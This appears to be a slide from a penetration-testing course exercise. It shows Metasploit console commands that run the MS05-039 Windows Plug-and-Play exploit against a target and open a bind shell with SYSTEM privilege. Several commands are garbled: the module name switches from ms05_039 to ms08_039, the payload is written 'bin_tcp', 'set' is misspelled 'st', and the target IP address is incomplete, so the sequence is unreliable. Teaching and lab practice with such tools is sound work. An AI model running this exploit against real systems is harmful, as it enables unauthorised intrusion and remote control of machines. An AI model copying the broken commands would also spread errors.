

# Exercise 2
We will use the windows Plug-n-play exploit against a target Vulnerability patched with  MS05-039
Exploit gives attackers local System privilege

msf> search MS05_039
msf> use exploits/windows/smb/ms05_039_pnp
msf exploit(ms08_039_pnp)> show payloads
msf exploit(ms08_039_pnp)>set PAYLOAD  windows/shell/bin_tcp
msf exploit(ms08_039_pnp)> show options
msf exploit(ms08_039_pnp)> set RHOST 10.144.30
msf exploit(ms08_039_pnp)> st LPORT 5555
msf exploit(ms08_039_pnp)> exploit